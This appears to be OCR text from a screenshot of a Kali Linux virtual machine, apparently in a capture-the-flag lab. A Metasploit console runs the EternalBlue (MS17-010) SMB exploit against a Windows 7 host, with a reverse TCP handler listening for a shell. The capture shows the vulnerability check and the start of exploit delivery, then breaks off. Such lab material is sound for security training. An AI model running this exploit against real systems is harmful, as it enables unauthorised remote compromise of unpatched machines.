 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Id Name
-- ----
1 Windows 7
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
- : sudo openvpn Desktop : ruby Desktop : zsh
6:49 AM
7/10/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
83°F
Mostly sunny
1:49 PM
7/10/2022